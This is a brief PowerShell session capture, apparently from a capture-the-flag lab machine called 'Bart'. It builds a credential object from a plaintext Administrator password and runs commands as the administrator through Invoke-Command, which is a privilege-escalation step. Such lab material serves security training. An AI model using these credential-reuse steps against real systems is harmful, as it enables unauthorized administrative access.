 PS C:\temp> dir
PS C:\temp> $password = ConvertTo-SecureString "3130438f31186fbaf962f407711faddb" -AsPlainText -Force
PS C:\temp> $password
System.Security.SecureString
PS C:\temp> $user
PS C:\temp> $username
BART\Administrator
PS C:\temp> $cred = New-Object System.Management.Automation.PSCredential -argumentlist $username, $password
PS C:\temp> $cred
UserName                               Password
--------                               --------
BART\Administrator System.Security.SecureString
PS C:\temp> Invoke-Command -ScriptBlock { whoami } -Credential $cred -Computer localhost
bart\administrator
PS C:\temp> Invoke-Command -ScriptBlock { whoami } -Credential $cred -Computer localhost
bart\administrator
PS C:\temp>
[bart] 0:zsh  1:rlwrap*Z 2:sudo- 3:zsh